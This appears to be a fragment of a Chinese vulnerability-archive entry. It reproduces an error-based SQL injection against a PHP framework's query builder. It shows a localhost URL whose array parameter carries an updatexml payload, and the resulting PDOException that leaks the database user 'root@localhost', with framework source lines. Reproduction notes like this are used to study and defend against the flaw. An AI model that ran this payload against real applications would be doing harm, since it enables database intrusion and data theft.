 localhost:8000/index/index/index?username[0]=point&username[1]=1&username[2]=updatexml(1,concat(0x7,user(),0x7e),1)^&username[3]=0
[10501] PDOException in Connection.php line 779
SQLSTATE[HY000]: General error: 1105 XPATH syntax error:
'root@localhost~'
770.
771. $this->numRows = $this->PDOStatement->rowCount();
772.
773. return $this->numRows;
774. } catch (\PDOException $e) {
775. if ($this->isBreak($e)) {
776. return $this->close()->execute($sql, $bind);
777. }
778.
779. throw new PDOException($e, $this->config, $this->getLastsql());
780. } catch (\Throwable $e) {
781. if ($this->isBreak($e)) {
782. return $this->close()->execute($sql, $bind);
'零组资料文库'